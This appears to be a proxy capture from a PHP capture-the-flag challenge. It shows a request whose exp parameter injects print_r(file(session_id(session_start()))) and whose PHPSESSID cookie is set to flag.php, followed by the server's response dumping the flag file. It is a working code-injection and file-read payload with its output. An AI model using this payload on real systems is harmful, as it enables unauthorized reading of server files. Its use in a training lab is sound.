 Raw Params Headers Hex
GET /index.php?exp=print_r(file(session_id(session_start()))); HTTP/1.1
Host: 6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 22 May 2021 09:48:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 135
8
9 flag <br>Array
10 (
11 [0] => <?php
12
13 [1] => $flag = "flag{f669401e-367d-4a17-b093-ff21ab6ec738}";
14
15 [2] => ?>
16
17 )
18